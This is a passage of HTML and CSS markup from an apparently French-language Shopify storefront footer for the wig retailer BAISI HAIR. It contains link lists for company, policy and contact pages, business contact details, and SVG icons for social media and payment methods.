        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">APPRENDRE A NOUS CONNAITRE</h3>
              <ul>
                
                  <li><a href="/fr-gb/pages/about-us" title="">À propos de nous</a></li>
                
                  <li><a href="/fr-gb/pages/contact-us" title="">Contactez-nous</a></li>
                
                  <li><a href="/fr-gb/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/fr-gb/pages/covid-19-coronavirus-update" title="">Mise à jour sur le COVID-19/Coronavirus</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">ENTREPRISE</h3>
              <ul>
                
                  <li><a href="/fr-gb/collections/custom-packaging" title="">Emballage personnalisé</a></li>
                
                  <li><a href="/fr-gb/pages/payment-tax" title="">Paiement et taxes</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Suivi de commande</a></li>
                
                  <li><a href="/fr-gb/pages/wholesale" title="">De gros</a></li>
                
                  <li><a href="/fr-gb/pages/shop-looks" title="">Look boutique</a></li>
                
                  <li><a href="/fr-gb/pages/size-chart" title="">Tableau des tailles </a></li>
                
                  <li><a href="/fr-gb/blogs/news" title="">Blogues</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/fr-gb/pages/intellectual-property-rights" title="">Droits de propriété intellectuelle</a></li>
                
                  <li><a href="/fr-gb/pages/terms-of-use" title="">Termes et conditions</a></li>
                
                  <li><a href="/fr-gb/pages/shipping" title="">Politique d'expédition</a></li>
                
                  <li><a href="/fr-gb/pages/privacy" title="">politique de confidentialité</a></li>
                
                  <li><a href="/fr-gb/pages/refund-policy" title="">Politique de remboursement</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Assistance commande : <a href="mailto:luxy1@baisihair.com" title="mailto:luxy1@baisihair.com">luxy1@baisihair.com</a></p><p> Service après-vente : <a href="mailto:sales2@baisiwig.com" title="mailto: sales2@baisiwig.com">sales2@baisiwig.com</a></p><p> WhatsApp : +86 18588769406</p><p> WhatsApp : +86 18520224621</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. Copyright
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 